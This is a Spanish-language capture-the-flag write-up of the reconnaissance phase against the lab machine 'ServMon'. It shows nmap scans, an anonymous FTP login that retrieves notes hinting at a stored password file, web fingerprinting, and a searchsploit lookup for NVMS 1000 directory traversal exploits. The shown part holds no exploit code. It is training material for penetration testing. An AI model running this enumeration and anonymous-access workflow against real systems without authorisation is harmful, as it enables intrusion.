ServMon
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.184.
1
2
3
4
5
6
7
| ❯ ping -c 1 10.10.10.184
PING 10.10.10.184 (10.10.10.184) 56(84) bytes of data.
64 bytes from 10.10.10.184: icmp_seq=1 ttl=127 time=324 ms
--- 10.10.10.184 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 324.431/324.431/324.431/0.000 ms
|
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| ❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.184 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-15 19:53 CST
Initiating SYN Stealth Scan at 19:53
Scanning 10.10.10.184 [65535 ports]
Discovered open port 445/tcp on 10.10.10.184
Discovered open port 135/tcp on 10.10.10.184
Discovered open port 21/tcp on 10.10.10.184
Discovered open port 22/tcp on 10.10.10.184
Discovered open port 139/tcp on 10.10.10.184
Discovered open port 80/tcp on 10.10.10.184
Discovered open port 49665/tcp on 10.10.10.184
Discovered open port 49668/tcp on 10.10.10.184
Discovered open port 49666/tcp on 10.10.10.184
Discovered open port 49669/tcp on 10.10.10.184
Discovered open port 5666/tcp on 10.10.10.184
Discovered open port 6063/tcp on 10.10.10.184
Discovered open port 49670/tcp on 10.10.10.184
Discovered open port 8443/tcp on 10.10.10.184
Discovered open port 49664/tcp on 10.10.10.184
Discovered open port 6699/tcp on 10.10.10.184
Discovered open port 49667/tcp on 10.10.10.184
Discovered open port 5040/tcp on 10.10.10.184
Completed SYN Stealth Scan at 19:53, 15.86s elapsed (65535 total ports)
Nmap scan report for 10.10.10.184
Host is up, received user-set (0.14s latency).
Scanned at 2022-01-15 19:53:26 CST for 15s
Not shown: 63964 closed tcp ports (reset), 1553 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 127
22/tcp open ssh syn-ack ttl 127
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
5040/tcp open unknown syn-ack ttl 127
5666/tcp open nrpe syn-ack ttl 127
6063/tcp open x11 syn-ack ttl 127
6699/tcp open napster syn-ack ttl 127
8443/tcp open https-alt syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.96 seconds
Raw packets sent: 78068 (3.435MB) | Rcvd: 65689 (2.628MB)
|
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
| ❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.184
5 │ [*] Open ports: 21,22,80,135,139,445,5040,5666,6063,6699,8443,49664,49665,49666,49667,49668,49669,49670
6 │
7 │ [*] Ports copied to clipboard
|
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
| ❯ nmap -sCV -p21,22,80,135,139,445,5040,5666,6063,6699,8443,49664,49665,49666,49667,49668,49669,49670 10.10.10.184 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-15 19:54 CST
Nmap scan report for 10.10.10.184
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 11:05AM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open x11?
6699/tcp open napster?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| iday
|_ :Saturday
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
| http-title: NSClient++
|_Requested resource was /index.html
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at http
s://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.92%I=7%D=1/15%Time=61E37ADB%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.92%T=SSL%I=7%D=1/15%Time=61E37AE4%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0iday\0\0\0\0:Saturday\0\0\
SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0")%r(HTTPOptio
SF:ns,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not
SF:\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:
SF:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTSPRequest,36,"HTTP/1\.1\x2
SF:0404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(SIPOp
SF:tions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20
SF:not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 59m59s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-01-16T02:57:16
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.02 seconds
|
Vemos que está abierto el puerto 21 asociado al servicio FTP y que podríamos ingresar como el usuario anonymous, así que vamos a validarlo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ❯ ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:k4miyo): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:05AM <DIR> Users
226 Transfer complete.
ftp>
|
Tenemos algunso recursos de podemos traer a nuestra máquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| ftp> cd Users
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:06AM <DIR> Nadine
01-18-20 11:08AM <DIR> Nathan
226 Transfer complete.
ftp> cd Nadine
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:08AM 174 Confidential.txt
226 Transfer complete.
ftp> get Confidential.txt
local: Confidential.txt remote: Confidential.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
174 bytes received in 0.14 secs (1.2033 kB/s)
ftp> cd ..
250 CWD command successful.
ftp> cd Nathan
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:10AM 186 Notes to do.txt
226 Transfer complete.
ftp> get "Notes to do.txt"
local: Notes to do.txt remote: Notes to do.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
186 bytes received in 0.14 secs (1.3012 kB/s)
ftp>
|
1
2
3
4
5
6
7
8
9
10
11
12
| ❯ cat Confidential.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Confidential.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ Nathan,
2 │
3 │ I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back i
│ nto the secure folder.
4 │
5 │ Regards
6 │
7 │ Nadine
|
1
2
3
4
5
6
7
8
9
| ❯ cat Notes\ to\ do.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Notes to do.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ 1) Change the password for NVMS - Complete
2 │ 2) Lock down the NSClient Access - Complete
3 │ 3) Upload the passwords
4 │ 4) Remove public access to NVMS
5 │ 5) Place the secret files in SharePoint
|
Tenemos algo como un tipo correo, una lista de cosas y nombres potenciales de usuarios a nivel de sistema. Vamos a seguir enumerando un poco el sistema y tenemos el puerto 445 abierto, por lo que podriamos tratar de hacer un Null Session; sin embargo, no tenemos acceso. Asi que ahora vamos a ir por los servicios web, tirando primeramente de la herramienta whatweb:
1
2
3
4
5
6
7
| ❯ cat targeted | grep http | grep -oP '\d{1,4}/tcp' | awk '{print $1}' FS=/ | xargs | tr " " ","
80,8443
❯ whatweb http://10.10.10.184/
http://10.10.10.184/ [200 OK] Country[RESERVED][ZZ], IP[10.10.10.184], Script[text/javascript], UncommonHeaders[authinfo]
❯ whatweb https://10.10.10.184:8443/
https://10.10.10.184:8443/ [302 Found] Country[RESERVED][ZZ], IP[10.10.10.184], RedirectLocation[/index.html]
https://10.10.10.184:8443/index.html [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, IP[10.10.10.184], Script[text/javascript], Title[NSClient++], X-UA-Compatible[IE=edge]
|
Ahora si vamos a echarles un ojo vía web.
Vamos a empezar por el puerto 80 en donde tenemos un panel de login de NVMS-1000, que si no sabemos que es lo podemos buscar en internet (Software NVMS1000 para centralización de grabadores y cámaras IP Meriva para SO). Podríamos probar credenciales default, pero vemos que no accedemos; podríamos ver si existe algún exploit público.
1
2
3
4
5
6
7
8
9
| ❯ searchsploit nvms 1000
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
NVMS 1000 - Directory Traversal | hardware/webapps/47774.txt
TVT NVMS 1000 - Directory Traversal | hardware/webapps/48311.py
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
